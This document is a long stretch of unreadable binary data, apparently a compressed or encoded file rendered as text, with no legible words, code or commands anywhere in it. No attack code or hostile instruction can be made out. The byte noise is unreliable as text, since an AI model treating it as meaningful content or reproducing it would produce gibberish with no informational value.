���t�s�s�	s,!�ɽ.d�Z�\��Zkz�`��=��-A�Z�#� -<��s>#@��	�;΂_ŉ�z��{���(O9�2Zg���g3��˃!P$���%��N�sǭ�����\/$Y�>#(+�G]�J��
���U_fwK��pe������,��H=���Q:5���Od�����683:�MjQ���4l�+�&�E<���1�[_Xl�2hMLs9�\Hu�(���:
����������1�3e�P/°�Mn��Ki�1���<@B dEs�\�����-D�X��J_Nx�{�r���h/q�J����Kd!e1�! ���t	�nʱ(�];�:�W�s+4CB=g5�äe�'`f{� �uZf��Zp�u���c�%P��z�I#Ƃ����T6�?c��x�g��4#�4[?Pu��Ӝ3��?�!�|�	c9&d39:�v��������+���(�1�l�2s���>�(k���Gʿ��!��Ρ�� s�=����a��g�Պ�7xi}�5A��������2\��1j�i0ӶDvA���㒃79k+(6$�A�C�k��6���W؈��x@6���ߗ���p��{��������#A2S�Ԙ��)�����`Ȥ�ǈg?�0T+/�8:��Ze��C�fc�4�p�`��z�r��WD���{��͛^�m"]]������-���v��ŽZ�[�cD�s��g�T�#���ΰ�����b�� �P�5o|V�a�e����wjb�����>���"�Թ�b����gx�`��q5NBDf����RW�N8�S=��&4�k8zf7��E��X��ގ)�'e5:�1��o���5w��k�Ԧ�q1���K-"kgtP]��C��:T�G�ǃ!�Pu��+B���*4W��	/�a��VVE��Hy-b�M���U�~����d�I����������N"F� �F�Yf��4d3GZ���۽��{
�t������-���E�G��f�L���Q_`1�}eqY�[ϵ6y��v��We{g_��wL�$!g�C#�G��Z�2	2�C���e�������i��0e�h�Y��}C�@a03ч�|��yai����Mգ����8�,5�h����g������H�U�+�sY�Z]_i�F��a��`3=3��5��ʅ��2E�F��2!�d����B���p��;o��}�}��w>bV��������6�[�9�	&.P���;��Aq��0ّ݇������T�n_�ɽ�}�q�,��HB���+-��K6��X��E|���TxYEþ��������Z���4��_,��e�������"(��㪾gU:�c,<�8F��>b�:�v'Gf�\�ڻ�װ��
�q�>.Н�9ES?��]�X��l~���-!�E��MT�3�˱.����uR�@��Ȕa%��&T��������3�Bm��E�,ͬ�״x�JF �!�
c�C�d�R���c����0�%��Y�-Dk� �
�����B�}�ƀ!OV�	���R�*�<�
��i����^+"�?��KgT�w��5]q�p2?�S%=d�:ss�O8��|	チ���h��4Zpr��-�⫯D�Y��_ֿ׿��к�����0�,w%���BwY����3p����j��i��#�-M2�Q=>��7�#��5N�1��H�k�}YV���#�~����M���1��_�!8[Y�сh�ﰂc#����x:�:�]��3���T�'�4�:w�.KϜs2����CC��X�1|�}�O 5��mEX3�D  �w,#�{�Xטu���Q���X��ں\�t�N{3�#D@��q�M���L=���Ȩ�{Bq�=��g�z�ri��`�����.��-P��&��[6��;**pH��f�{���"�-<êG����;7��Q~�;���}������"�r6�ܤ�H�ҬtO�1���NZ⤆$�O������k�
�f��5" ��1]>>b�6v\ԗK�B9f���aј���FO/������Qv��j�!�Y�� K�r��>� FdP��c��֮��e/.���~��)��ZV�D������Z��]�p1D;�85o*��n	�Ux/��&*�c��� /�hc��E���Y���r5�B�Љ����>�U ��,�Swո,)��䛻��l������*'�Ib��=V0ˬ]C���ֻf��/�"�^/����<.]�*O6�d�?�ܣ�O���c�R]�mɾ��H,#�D����pPk�ӄE���L<�E���Q���fdT:
�XP���S ����%����`��)S�o���p&�G�}���|}���b�kv44;RX� �FD�v.��O�kdоF�D���z��(��`)4<���%
�ã]�4��ևa��6 V�]���Q�s�[���I��,}����.pk������D���^CP�I�,��8#��b��gc6���������������k�faWV./���wL�_!�rb,Թ6r�2�k�����駟ȥK+�@������G�"����n5Զ�_�����1y5�b��"&d�*G�f�#��l�A���)�Y^��^���N��v���t��9'�kF�"����)`|�kK���= ���l;��!/�4�㇪��EpY2��=.�qy$�h�N�Lp�������LBF�7��������{Z�P�~x�#P�vN�a�2��eC������V�N�@K���rwQ�V�euㆬ�_R�ʅ�)õ�F����Sl�pMaA��;��0�Y����B@;8��������>b�z���7f$Hi�I�_�'S�z]Y���X�ϗ?����?�%+��'�Hm�I@����Y%�%��R:�)``��
�Mo�����'r��6t�Ad �k���m?5�}=��g�`$��N���פ
:2D�pz�%a���}��`�B�;���a����Q��W<P��ߤ�-"�rRp6W2�%�8���
�&AǞ>��P�p�����"x���ϓ�~����O�ڔ+Pk6��C|>�x�%#��0 ���g�Q�D���i�Rʔ5��vX�`��Zz �%3&]d��	 MM�m��T빖��k�8=@�Xߨok=��B	���Pϭ���0T���"OHXJ��A�	�0G��-r���e��V��Y��j�z]V��f��F�3~澥",�����3�a�G�eν��C��o��"_N�V+�rv{�үO�n`*.�p�"��ˎָ|��W�n[�ހ�z�P
)zx;g�3�I~��db�vX���imk�mCV�,*G�H�������x�z�̏Ѥ:��E0b��݋
.*n>7��n~nbg��"�H�'8��yƍ��5��b�<�y���*�����lpeYV�Af;�p1�?*�<@�.�o\7_��� `�ԉ�M���������\{㦬]ݠ!B�#X���M*9AX�%�dQ�P#������/�'?��<}���n��G���}Xl:�#���)�5����lW�b=��O��H�Ţ=j|V+�l�XP3�JyQD��ّ����+�a|?��	�'���H����	�"A��^o+��dTM\��R�n}�����oP4����j�j5d��z8σ�h���-�SS|��0�k�3����l�yO���ښf:K���B�4��;\ˀ���Cz֚B����KA�Θ��f�1�P�ܬ��NP��" ϶v��!buc�/�����r���0<E��g����Y�Y{3mH�s/g2����uH�}n���J����X����>m��ڵ�3��3�a�#���-_&��rVa��J�$�ZźL*aʐ}T�.Ko�O�U� ����PA�����텹R�.���R,�
M�F����4&��:l��Y��3�����'�����P�~��=	���}3j0(�O_� ��kI\wH|�,U�N<4����4�3$i�"��	I����M�����ZW�����qn���n{��):��X��50�`:t8cgQ(ًZӒ|�*
��p2P��d��2���p����*��8��x��:$���{�ʷ��*L�T![8���e��%�@!0�v��i^���OGY�DB�B�
4�AANVNɈ��d�|��h8�5���I�T��D�Ƅ"�s�ym��E��ڦ��@Qx�bop� c@Fʋ�pN�kVvi����2�{�����h{֨�(�9��Y��ӑ�Ar	a�����:v�{���<��<����w�� �#��
�i�WkH�wLd�d�n_6k}@����=�����g�`���m^�����p<�
���![e�E錍�
�Jn�zdcM HFkFY�� f/�G�s)$��1�qT{���y�������~M[[eMRzi�f��Y���l+.��$�	���@�m>�uZN�k���4>�꟪��vc���D^���㊥K�C��_3�u�W_��h/}h��cc=,B3�,2}{�#�y�ͱsmc9Q��a�fT�NZ֧"F9%�ҿ��"������s�k-p�D;���@���.�K��΋R;��V�9��؂����G�����m�� d�55�XD�jI��9�~"�D�ڝ��ς!o��������dAᘑBk��ޑ;��~��?�H'6�5�Óc�DC2�́fʃ~�0"Dlw��d@�b=WTЇ�kni�{?D�yq\���S�^@\S��	���[�Lk�6P�)�B�E��7�RK� 6r�^�����F��ѻ���R)���W�̂�#[^ė|��=�!B�J�Hu��n�p�/x����sf�p��3�+��7�=�3�L!��ޏ�xA\�eSJ�
�}�c￢$���@�f�Bg�%�DW��q�Mr��Xr��TO;s��W�ݗy��sf_��i��!�
��v	E��Z�Ѣtj�:��������u���*����
&�]��WВs�����Fs/4H U���q����G�}�4��z��.��nφ�4�ќ���-)��z>�����8�֛h}��W�2�:�1��z�ϰ'&���}[B-��8<jwv&�3��{
�C�>4t��x����+{t̞o�1�m?O;���&��f�M�a�S��t�k<�����5�[�G_�G}ɔ��G����� �pa�洏E<;��maƕ;�Czڜ����٠ ��(���/I���G���V?5�2o��[�h<�L'/x�qy(�Ak�fj�s�ٸ�_~�嫂��$]�&	��\,(B,"y�c=Ft�|ܱ�!�J&��%x�`���c�!x�mc���֮�D5���4-�hi�J�,5�|�&V,i� { v�	�Y�>{*�)�V�q[[O�l�@��!�Zz�uV+Ygn�(c4��i�+60Ck���h"��Ȥq�#����;�:��YB ��jG�Q��v���yj�9s��l���A�D^J���*��[��}DM������5Ƃ�q4m˵�&V�ki��3\u��%&�f46� -~�s
�4�1�	�~'bׂ BE.�7a��XԌ���`��&s�ܺ�˧c�\�����"f��)�����C��doA<aP��'j�-u�ܧ֠P9{ �k,�B8��f���i����`F8�U��Yc��)�@�+�H����}�'��44[����IJ��Ct��b��p�6ޛ�yQж��j��55;����l�����VO�7��a��z��(`D���y��q\�b��}8n���Bu�f}Gƻ�K��և�KA��e)��pU����>����lР^0�bZHrO�iGP$�1���
|G��_��2kc��u0�O���6�KS�gw�� nl>6f����pd����i %RY��
lY�2���~��	�mе�oJ�M�%Pdh
���C�0K���۰�J�vao��ʋ|̆ݩ���o0͏Hf�T�O&Et���e��G��̀�sQy�R���udc��M�g1xp�G`vm���%�!'��.mL�ɳ�K+(�e���-�pla�{�6S}I	�Zrc���vh�E,2"HI�RUP�[�R���f\�`D��c��'EW#�`1}8��C����mnY4ڡk�h�ӂ�x�^ORt�
��ʲ	Y��A�ѓg"p�m8ܡ>��^_�-A�C��4��A�H��A8a��iƀ� r���%V��<yWЈ����=ں'Z֡���Ҳ"+ �,8,s�"�Wi�y]7^����n
��C�?y�� ����������3s�x���ZV�[B��u	�y�x�_�r�.0�>�ea e�*�*�%[S����I��!��Io#.����SW��
ͥ�EZ{�,vNa^C
��&S���ڵ���o~�>|,��$��.����>I�ћ�)�
i*�B��b��m2\%H����L�h�����yyi��v~O�>{��}W���p)���Ц��M�Y��R��S�ĺ*���
 �Fp�Du ��)��x��m=�=f/�zS����	�x$$�񤖠N�;3�0b-�H�YI��pe%���%8���ˋ(%&T���z���0����,�;4�AO��³7�2x��FhH	`!�ז�_,����\��V�1w���qZ��\X��/Hl��h֥�[_�{�2x^^Uf|gX�*z�z!6?Y�^a�E�0P9nL^����:=��<� �G{���b��ҧqD��q�c�5)�	�!	{�aԕ^���L�Ma}H���G�V\]ɚ���-
YN`��L�1�	V���م_,U ���Y��Cy+X���/m��0�7��;����Ϲ2|YP���6�(ÐǼ�B{���h�����D��<Ch���j���yM��ԛ�|���]�9��{˽�ݣ:ij���k����9zgދv^�ڳү-��c���U��{j�~�++l���E��C�7R7�0��PBm�.�dWQӋ<G�kvz;�q�w��'i��;�w��io��<\�A�_�A?���}��_���KW��W[����C6a �1�OO�(��4�k�D�����`��Y6`�Th�bnd4;�I��7���;O��mu����vs�䁐����4I�^qګ�b��(�:���
àcz�����R�xs󂸻�ʪ�A�7�؟�|�vX�|����wߕTK�+kZw�|MĪ��9#-Kse��p�4�j�Um+�>��l�mE2�u�Њ�����ÀR��q�zGS�F�w���*�K����vO����A<)l��[�\��&Ӿ�?��6���"��s"gQ�-��>~Q�A�M�}⬀��ALuL6���p���]��2�zSyN�Pnb���7���R��QԴI�-�T�4P`���!	��Df: �-I�Kd��*�Q5&>g�mce��	
>gu����>3�]	�Є�=��K7nȱ����M%y:��_��v�5z�d���գ(BZ�h����i&ά��ɚ�%i��=�ė�VM1v�=6���8�c�x��H�^&9\��tA����|~ cs �Q�w�6��,h�gm��q�9��8ۄ�{nZ�������gm0.�~�F��	l�������q	s���|Ð%�Ty�ʕ��}��w�f�`BTQ-]�0o�ȶ�nE��n�� B"�T��$1(��#Q���>�CW��B��R�?N�~��)�R�j�a�!�a<Ƽ�c����¢�1s[���jfc:��©dKU'�*<$!.*7�Z<���-��S�aO�
��qݾ{O�aB9�%fNK��_�񲺖���ðO���2C�{�U�JF�2�Z�[�z�u��4���a�Z>���}{6�?��a$�*�d�yA��#6�d���&0\�X�f/Y������
�<�D;�Y�T<cW� ��V$'`�ZR����t~,��Tl`Z�Zpi����+��l�;T�n�_��
�nU�F�)A��Y�4�re�����J��G�XQ�&��MS� ��I�'J�{Ѧ˴����|��������C�8�
rQ.1��@����!��%����������F�x	���>v}�kum(�Tk��_y�%a^�s��m��>�<��~�ܦp�C�J�n��`�	�ʲ=G����6I�^���Dլ������p�7
�)���d��I~��ϑ$�ҵ7|�)
볖�i���!�A
ޢ, �Ô��r-�\��	��q[�,4K��k��Jl��R��ņ\=�K��$��r"��{�����`�����4�8��e����k,	�<b�C:H�r8=I��dQ�G!&Е:OxlP����%��+�դ�K1�,/1�uH�|��Yۡ�/�N�ᚖ�6)H�F�

Ӳ�YwI:]W��ƿ?���й�(/�ky��R�K1�>�v*����"$-cb�H5uTW#@T����6΍�C���ޑl=��"�z��{+l���ܐ�Lx�������>�������UӐU��e�
E�w�3s�.�ب�_o�S)���QA\��B>Bݨ�f�G6���jAb�>�����Oiy�O�{wߦr����/���9
gd\�M(S�ޛ��s�N?�����"�)�u�W�CR�/vJ!t���L���f�U�Q���'Qv ��U[��q�2L��J���h�r�E$%Xؤ��R��Hiʳ��5\B�jAS� edt���t��EZ[[�Օ�[�I�e�c�~�=ې�О�B<l���{��z|���$Zb�IH�LyuyD�/_&��@�GR�T�h���#)�:\S�R����0���F&8���:�D󉺇lb0����h�u�,DV,S�� �wr��}�ě���
�b&��Yc��>���19��pȜ#0b3�o.P��T���4D��eLƂh %��u�V]k?0��tJ�����({�m���(?6�����C���os����Q;L_�-Hx�^L������`G�V]I�l2
!&�Ǻ��aDF0vq�RC+/�;�?���K�cI�()�P����a��E<T��2��ykk�y�^~��]��%9��<�Kv�Y�ݫ���cr�]FV�0#�) \�o0�+%�Y��"^f�3!��2=����!�h�l�'�� ��8�b=�N*�B?@��J%:	X7�C��2���J���)�B"�	�}�Hh�h�<2f��� +��<��J��WQPƠ}	V�׳��f�%�!�A}xN��eyd! �٣,�y%�D,MP�z!k�V���z���`�A_9�^�V�*�)�r)1�HJ�,�~ �C��%kcZ2�Њ�Hd��v�N{2��$��0A	sr�x��jM�=��5�A��Bp���d
 #L�O �������?����9K,l!�FJaLk�h�*(���m������bՑ�J�R6�����Zd_ �R�gJ�5ֵ�Ʈ��%e��"Y��M+@5���5�GK��[{�+"�Ɵ�*��5$o�j�`Ȣ�Z������B�F+�D���0 �J��x�ᑬ�	��E� ���g��,�Tƕ�r�2CL2�迧4Hs�p3����u0i�*@
�Tݣ��%�_=|(j �yد�Y2-�#�1�b��+vI��%�p4x#������J��K�$��k����h)q��������o���v	y�T���ձ��ڞ��5q8�q5ѪJ��BU5�h�Ip*1�X­�>rf��9�l�Yfd>,f0��r�	��|_X6r@p�i�d���C��I���
i^z�pi��=ʮ���"c<b�H���y���R�p�ʸ&U#9�_�Ƃ��R��}��4[{UiIɖ��ԟ�%^M����$�	"�e���mT	������E��jC@`K� �; Â�C�G�tl{("4Ǳ4N�+��ԙ��J�r�(9Ԙ?/^*NU��$S��!��B��i���"4���bD�����R�o�ZP�o��`M�]�xLQ~��^�L�ﳲ�X�x��%�ɓ�¼�V^i��" EX���� �눖e�	����մ�G���i���/�$u9��C�<��6y�Bvb��*L�B������f�$���s�3��ʢ�|�2~b[>�"��1EXC���'�q9�jk9a�3��Y�ϟgk�t���6����}�����?������0�J*�cGi��z#�$�:i!%�t�U;u��Kno�	݃�����L����H �`�k��Z6���z���ymذ��y�ÜM��p�=˘���'a�Z:`�w��ln��KO������Z���ڪ��A,���y�t�5tC�nE2�$����Z1�L� 1#��{�'��/�F�-�+���f	<��_��XK��H�D�C�N����zBL���9۬U.-m�K���8�Brg�g�NBdUu��B3�$�Ļ$}�����(M%��U5y��F�	���b6��iem���髶��!
����U9���P�I���̐L�+�
!F�P/L��1@��48�@��!�n�XCx�>��K5mIUL}f��o�>a��5D�D[r��Efz0?	K��3J�/]0�7W�4U��V�ֱ���JHE����5���T-G�=}�hN	��� ��;P�V��µm�iG5X��������Bcc��"熐 A��'3����W����(KǓ�&V�>*�����xJ*�bu�H�\<�K�m�aeb���<����
s";Ͼ��m�
�����𤪑�c2Iiċg�J���$�;[�ј7  ��@��Z�O�ϴ��?�K޲8�����R��)V<f��������y���[��������ro���^]ǵ�ٮ�k�?�~y�Sgj �~\~4��"5�h������Ӈ| UO����L��uɎQ�agc�<߳fFw���t��kj  �-;����yWٜD��B���5]�ː�^���2�ߏ�&��DS�M<UWޠ1b��-��3�%����`��3:wŒ0�xFW^ԇ��	f�q?�o;2e�{��Ԫū�%Dp��S����4�>5`C�$�ߐ	�y��JJ�����꠰�$?vW夡�椲;�g����X|�#��Ŷ���c�|�1�}�(�j��	��iv�RWK��R'\��p����5�2CC-�
;l�0�@�J�$�-akc2D���4���(R�$��HZ��̎X��6�qZJ��`U�{��i�0�P�6�OF8��,o�g�1� EY�QQ��2/a����y"i�Ix!e`پC��g�1R��< �9&��R�4�Ԯ�B� ������]�0Eî�%#[!��ema�bH{��J7|�N�9N�7����@��Z�b��l[�9��\�� �1�yĹ��<�wL㢦�:YBc�A�T��w˅��d�>�zH�;;l�]a�]ݯ��z�H\Pᙜ�
��zaZ=�nQ�	q{�;��;�t��uڼpY]�M`
�����ǳ���Yv��=�q�����s=�k�N�]@��ܛ�S�H* }�6d߽{G6�ht��a�����fT&�$���|�6�]ͳG&	ZF����l�`�X��)3����z� �}c�w�h�\�Bd}��0[��CM�;5'�#d[�V��!��Q^���,N׀�6��#}�ץ\��*O>�+�V0�|R�V'�!4V��-n�(��h�F�	����(G��J�`B`-lI�cI�d,Q�U�t���N�x�:���.z�h��	��QK�l�HSޙ4I�$�6��Mp�j�8\��C�B���g����Z�|�>��(KGB�kٷSɳ��G�A����/}�J��؅�9���M ��<��-`���Q� �5�i��e�[�IZq�J�!�ƦuOb,+�� d�����ʄ�ݧ��b��X6�[4�?���t��@���&�ϸ�Wߎ�7��0�X[�F �	 �oV�k���F�KJu���l��	=O[H�ζ� �i'i3�vH0�Br/4���o\�J��uz��.=e��K)����J�ɐA)	��u��iaI	w�	�����m\���lC(�d���^�l"uʛM2����������q�����6��wO��N!��q���he�6�o�.c���I14�=�R!؀��o҃Gw��J���P�"�����H�1�9/���F��0��!5Ɣ]�SU����[ip�ؙѡ"��΁i؍V�߇RXr,q|pbE������aţ}��վyF���/	q���a�	
k�em*�LK�,��j�޽���@�~V�6 OH=W:�f%�~����N���5��li�Z���h^���0!�~��L�Z�]�|� SQ�',�WN��Vg `��0l-6�e�υ��6�Q������RW��	0��!�
��K�)ĴYJ�y�w{Pe]Eu���+Y3�f���M�0�gO��h0�Z`k�ߌZ/��
�;C�ٸ4H�C��Z�x��E�&ɜ��D�S�(c\��;��4À�%@��:�@;�Ԍ�kC���&C���2gc��+���I��E��c�s{6P�s9guC�]����m>��`��ojH�c"@�L:���s��<!�O�؆�/�=T�V�^qk��s��\�c��t82\w�ߺ�D��.]�*
�)>���*r������&��.���c��!���8�I4=�����1MAK��GGZ#��m�?G[�3>~��Cp�G��]5�WK��]�V���?X��ƺRIZ\�k��P�Hņ#RJK�P�� Ћ�+�1�7���j�q-kdjq?�q��������b�V��tp�/ψ#$&.���$T�Q� ��1ӻ�:�/j~�GR;�kuW��X^Z��d�(�֑'���^q-�n�2-B��Z�)��Z0
��I�Sp���ʤ��f�ac�6��Z�5E#L��-	�r+��������4K��T�Ǔh�����;�K8xY���Q��!��Q5�UL�JA.�$F�PaH�K�j���)�wp���*�:8c-�P
�3�4�iZ1�"�0.30�)�������w����\���w�(f���uR�u��E����Mmo��E��Y4�h�PL��x��3�+f�h�u�V�۞�t�{�����ٙc��b�-F#��(ôn$z45�Kgok\gѠ� ���T6�hNHu!U�Ⱥ�1�C�s�/���<{��،�Qmٗ��]�\�1I6��G�(	�l��?��n���*C��l��������G�n~��Ϻ���֤�~G��ڙEdl,��7b�ȥ�������֕V6��{��y	ڼ�>ݸvC ��\�=�o^OH5X�5$�Q�Ӥ:'I"�?1��P��R+A�0,D�ix�@��Tj.5�4HP�=H}��$�����7�,&��P���yq]G`%H�&'.�V�\�z5�,+�Q|�m��'�|��>=�z�g�V�����})�ٓ
�h��lg\$�Ɍĺ !K�@�^a:�f#4�0&��f���q	��(���I\�u��QX�~�@�R��<!0����3'�*�
5��*�l�1�������(D7k�t�ʙ:x檝1�Ҿ�aM�-�cS����}O)�4�̒$��u��)��P�N��y}QaNb��0I�w�P���t2�%6i��E�k��$�ğ$M�Aw16��0d�Gu��z�F.;�ш��,c�)k��n�l���DN�VJ�m�\�Z����3{�&�����.��l���4���n�z����<<�T� ����Ʀ$o=d�/(��K�_����ɞC.�a��a8�C�*3�]@>Ow�?d����!2!��5b�WR�CI'��\���>��</u�K~l��g�qy��.�{��Lxi�W۳�y�^_��?��.I0���0��:#nS��E/)�A���˘vM"N�������,�tT�B��T��`�Pb8ml!9N��G�����Y
e��a�%6�/o��s.��cZ��~6�Z�ϝ�	�=@�����5���Ez.�������a҈w������i�*x����K�Ļ�>-*T�i#���y��,��(̆��"0O���XWjG��g�ȼU�Ȅ��`�Ա�w��L�ץ@�ea�p{RFL�g�'�!j_#c��f����Ws��iĽ2���
�#(F��ȵ�fB;��ŖU5YQ�	ƌ�d�B��B���(�.�Oh4^���t�;al���X�4H�&V%QB�$�:׸Pa6-��1��I���a3��zh�s�2Cpb6��ש|�s��E���3.y���6��n]̭��w�h��xt�B��C��c0�.մ�1b����e��E��*��Q� �"����ۧ��[�/٢�A�����C:!����φ9��5�y̸k�i������H�YLZ^cm������jjZ�R�(/\�H�?��<&ˌ�o?�f �L�14^�B��hr`��
��������0�ʂH����Q���=Wk!R!ӕJ�``�����"���Ä�g��V�]�Wo0̹$�/4#樦�&�܌�8!���Ɓ������)�WV�2k���"�`�XH��gE�ܥ{���>�@��I���c������kL��lI�y���̆VR��4xwj)}�NQ$-��T68^������b�q�ȣhD��T�dy(�Ȼ����P��ҐǢ��TBQT�ft8�E  �k;L�WE�AQ���^��
��~0�՚Vwvj`E�Hbj�eN��V���A��+)��zt�@�!��ϖ#r4Co�h`��)-�D�E�����<9ntX.&X.�3��c��k�á�
2��j20FKL�l|b�	����Ɲ�t9�\>l�u�iQ\��٦Igo{�%�����c���q�4��4;W����G��Z�\)��-6���9�m�%M���wigoO]sW�I�E��� ���=a����5���6hc�֣b��H��Æ��.����Ѯ�����]�y8m�ڌ+�$Dϲ[Ϟke���4��	��?x@w�ܥK����xU��3��mQ{^�
)�@`S<H��!������L3���\.������q����G�x}e���l�IO<�F˫����-Q�3_�`��&����:��4���K�j0 T7`����u�3&��ʾ��lTh]����"ac����7ı�PA�v�S����q4�#�!��*J�y�֒��Ē��_�K	��b�NKp��}fXj��i�8f*��I�$1Qke��n���%{H36��L#{�⃊F��� (�)#��-	M���q%Z�lG�3b�Q�´���cY����2А���h�tpХa`������Ą�:+���گ��
����Q�(J�`͉�s�d��}��'X ��y��fu�4i�$w}l�&9��3-J�v��u��Z3��������^�SE��
�R����SDIpq�Y���ľ��!�?JXA$�s�����F>C;����N"�'i��Ůs���f\!��\WIM�s	@���܀5�M��"C}O$@�$PK���=j�Ye�;���/���k��;�j�^��!b���}�����k�%�s�\x��6��1�@���M0L��p�ط���иڌ���ڌ�c�f�����D@|�V�D���x�6��[[[�i��\�G�D�C�4��eFi�3�I��"E�')O	�T:s�yi9	�e��h���f�gb��-)�����������x�Kq_���Ĩ������Jr�]\='1Hh��@]�'�6�@]����;������+���&�:���yL��k�J�\�t��q����ݾ#��.��y��W���K�~�=�%ܿK�W.����%v
'=~t��n=֢�|���\�$�Ax�=w��]�J��!g�+7_c��k�+��x�Q�%|M�����<&K-aT�G�9�G����5�9�l��v&�K���\��Q~�vF�v��?ъ�tf�xH�-����T0�VI|��(��l�S��2	Q�G<F�@�\�2�UZ��zu���g��>Fwk}_�	B���ji\%/!��z�dV&���9I�P��p��_VA�@�M�A0j�kAڱhl��ٟ<~,�_ i�l������-윱��u���E,�c���7�l�:���U�k�Bd������&�3��O�6��g�D>_�h��+V���\qG���1KŇ��Z&pĆXH���h�f�I�pİ�c����؁���ďY3X �AѰ�hτ؜�k�H��αտ�T�Y�9y;MX�Ҍ�e��~���5�gO��d>�g��
m�<�'O�$)�l�nK�� Ж�4���^��ԉJ��=Oa�f����p�:�X!�&����(�U��2 �!@1��/���a��h��hXSިK"�O���7�u���g_����y_�����h��>{J���ۖ�<.}^�H+�m�g�zK�Y߻�5�}���klw�H��.2���K7�ӟ~Kd�1��z�2���*}�[��0��s�?J����N$�k~��_y��#����N{��K4�u�����?��3FS��n2�	f���� �ͷ����6m3q��%�wv��H�=-Y�r��\"�bSN�^h2��AX���Q�+����n�Y�_���vh�X5�$Ԙ&|�]PQ)�̧5P�~�{$�OٷIӒ+Vuړ	��u�$��J�:��ܬ�PyUWI��-24D�:���M"��_4csϔɢP(ZSj#"I0=B�L�6�}07��+�	���Lm���X��Т�����Α�B�8��z���,�q4mK�Zg�p�����!��ma��n��y������Z'�̮��Na�_әsg�I��E`;�����c�C��*�A��*=������9��	C��bMt-XH�+,1$i�cB������hyuC$Wd��z�oj���ك�z��>�]Q{ܺ>�ӌ�k�&���Ef�-H� � �w�ܒ	���Xf���7+�A֍�ϡd>p8$�a��eT̽t�2ݾs[�����|E���*]�rErJ����W"+�Ή��
ao��[���t~AteeU�y���ԉ��.=y�v��.��z�T� � ����u�|�:kR�����]�`���������]d�f�����@�>�/|��W^[jJ�o^�;�ѯ|�Wxﳶ���/Q�km���;��;w��5ni�kz���i��0���}��=���{���]d��&Vf����{t�!a0�/Eڸp�|=�ϭ�����=z����zp�K7o�.c	��Za{E�_�����,�D[9XҐ��9��Mj!!�V6kRb�`����p~W�ioɆk�4��x�����9�k1���4�m)L�vO?�� 5�tU�1Ƙv��--*���悭c2QA���1*9zD�Rb�0�I4�ك�l�~��!em}M�1�Q�����v��lۇf^I��DB6��ʂ�$���}EKHaE���]|m��{����a�z.�¼�	c����� �y�ٿϡe.���(Z^15������V$��Sh��&�J�
��R�&�B�T�MZ�gڞ-L4HM�a� ��{Oy��р��uf` ��rzlTw�9���H���+MgL��l������bV��"�|���:�M8�F��*=O^��7$7/#���xww�(6ïﶫ`���D�q�0�O�k��������.Ҝ�"���ʏЗ���� ��˲���?�'B��V0T+k3��v���{�l</m3���o�⽢0H���?�<���i�Ў3T�	��w�}�n\�J�����Mo^�@�,�~��ߦ[wo	A[�5��L�k��u!*�{Z�"�I;<��ߩ��1^�Gp49b;K�𲍺'p/�5��k⩯�\���y�Dl ֘�Y]�r�jV�쇣#^���B� �N,���o��/��`��
�t49'�Te��4�8��0���|�V4�Ѽ,ۃ�*� Z�E�l�d%O�j���-����z��=G�Hg�*�\�^�#��8AT
}ᾅ�����C��07������r'@-qa��qwhB�%e��f{��Ǵwfie��Nh� p��+�#��c�鬦��u3�$��yp8�P|ŵ�u{��4��
��
 b4�V>刏��>	��'iX�NҲ�L)�P����-z�Ӡ�6l浍�6�H�
�T9Xa�TI,qn1�AQ�խ�1⏕�iI��S���6�Rג�
����>������ra�ie|
"���D��/�ʛ�_VP�0{������yxM��	D'Ҙ0�JaC��?O}#�~����C
{�hK6�Ho1���Rl��h��Y5�s����/�wZe�`u!�c^{�5�-����?����߳��"��?�G����'�'u��5�	310,���?�G����i��C]o�n��aE�D몕60���Y�>BO�n11ѫ��*}�ַ�E�X��z��
8�j�W��=e�+�Db���=�!0]�t�.��s��}��ޓ1�{�.���t��K�,�t�� ��>~�D�
�F_���df?d�~�����$T �mk5�-���̴��}�p�6�m���Zg��C�'�r�������9�x�?�3~����C�Tv9$��Cx!�1TFK0m��>��B%�&�}!�o}�F7˜͊��-�+��	���6U��Z�{��^2�&ЪiB3���Tu�H�^��@��Zx)A��YAWY7^���f�3�����YA�I�e�Y�3�aJ����J��XH%㑖���D����� ��m�z��M �Z�BX��mgz����P(�6��^ �x��0�ʓ���1G9�7/(DgT�ُ9����]��$������AMVANL�B��Zz��I���
{-/�ck�@��x����^d���T��u4TƜe�ԕ�ɖ�d��N&)�<xR6�TJ^8��%DdRmA��<�䙣2���1	1��`�%�e+��	��&vw�2A״��D�J��Y�! � .ܷ�d��2��vL8��~��Z49h]�����I��&��3?�3�˿�UѮ�0��� $��/�����1�u�J��,;���-�bq^rR(n�WѤg���}������m$π�xVq`�K���+T�LxX�B�V�s�0c�c��͛���d;K�%np8h��._�{�-o4���W&ܦ��&�	ë�,)�3Za����Ym����}���H�aʦ*��������)lpK<�HߥH[O����Ձ1p�_f-�XFU�=x�@�eʳ��!��yZk��5�*�L*�Z�PuI2V�)�:�D���89	�}}+>�Y!�oR�2��\����Z�|۱�,NZ�$�>�c�����	�gwz Zr�p| s/�9�jXz�i�a��ԘQP�%
ͻ�I�����8���
Ѩ�BI���� ���@�h��dBjFA&"hj��L�*���.À�E(������&�	�_G4F?���Δ�0o��M�q�i�U�ٴo������\��j�M��6�Sw�5��b�p�2�R����*3l*���VK�1�|��b����#͋@h=��1�xcb.酬o%/��`��g[,���`�W�R����q�fƧ�m]�C�f63v�Rr?"_��y�g0(e�Ř�@K�������O���2$�R�2n߾%�+���
 ʹp����<��cب�_�NX�����9�Z�"%£�k�O���L�����6Ȭ��&G1MXhr8>��0�&��}��}��ߐ���+���M }߽�6,1�[\�t�NF��^ �|��/3����ݓ5q���Ė��{�0�ء�|����h��C:��a^�{���x}a�@����ې4B��D��J3�O������v����<��$�l��d�9`��L���g,4���ŀ^{�3t��y&b;j�q0�u�(��R��,���k]�I�C��%#jAG0�$��mIh����ўl������x8��H�c�,��,��ſӂ!<I�z�!���eS���e��\a�Q����'���e2�j�V��xSǯ�\�ǭ�q�6�aR잌�@˂@2�r<�C@���0�ǈa��yʶ+I2`ttȉ���J���ڸHgn۸N�rr��3���E`�y��[[��"�]����"�]m�r�@�y0�b#%�ާO�
Fz�;��v��%-�,i�5˄�,S����tȄf��R������C�H�l���ϟ�i*�^��2ih�����[�IZdn��`��r��}h�'�@m2K,�X�.�ŵ���3���4h��O�n`��q�����n
{F.V�^3'HYtw�	��� ���g?K����V&����7���H�9��?��H�)lx����{Z�������[��43�{ʈ���ty�lR?��W�6��n�g��3�(q�o���Oȇ�x�޾C۬!�(���)�ɘΰ��G徏��0�[��3�5yFx+�y�?x$}}��[ٝ���=bb�Zr��y{"L�E�Xa�P���^�
